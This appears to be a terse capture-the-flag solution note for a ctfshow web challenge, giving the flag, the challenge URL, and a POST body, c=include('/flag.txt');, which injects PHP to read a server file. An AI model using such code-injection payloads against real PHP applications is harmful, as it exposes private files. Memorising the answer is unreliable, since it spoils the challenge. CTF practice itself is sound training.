 ctfshow{d7862bcd-06f3-4b18-9560-def8ef9ff7ac}
URL
https://6e74e0d5-4612-4b26-b6d9-6253aad0e0ae.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include('/flag.txt');
MODIFY HEADER